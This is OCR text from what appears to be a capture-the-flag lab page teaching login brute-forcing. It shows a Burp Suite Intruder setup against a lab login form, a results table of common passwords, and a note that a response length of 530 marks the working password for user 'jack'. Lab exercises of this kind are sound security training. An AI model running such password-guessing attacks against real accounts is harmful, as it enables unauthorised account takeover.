 Title
Authenticate-2
IP Address
10.10.110.8
Expires
1h 54m 03s
?
Add 1 hour
Terminate
Configure the positions where payloads will be inserted into t
Attack type: Sniper
POST /login HTTP/1.1
Host: 192.168.1.106:8888
Content-Length: 25
Cache-Control: max-age=0
Origin: http://192.168.1.106:8888
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) Appl
Accept: text/html,application/xhtml+xml,applicat
Referer: http://192.168.1.106:8888/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
user=jack&password=§admin§
Filter: Showing all items
Request Payload Status Error Timeout Length
0 302 480
1 SuperSecretKey 302 480
2 admin1 302 480
3 123456 302 480
4 password 302 480
5 12345678 302 530
6 qwerty 302 480
7 12345 302 480
8 123456789 302 480
9 letmein 302 480
10 1234567 302 480
11 football 302 480
12 iloveyou 302 480
13 admin 302 480
14 welcome 302 480
As you can see in the above screenshot that on the 5th request the length value is 530 and the length of the content in other requests is 480. This could mean
that the burp was able to successfully login in Jack's account using the password 12345678.
Answer the questions below
What is the flag you found after logging as Jack?
Answer format: ********************************
Submit
Now try the same thing for username mike.
No answer needed
Completed
What is the flag you found after logging as Mike?
Answer format: ********************************
Submit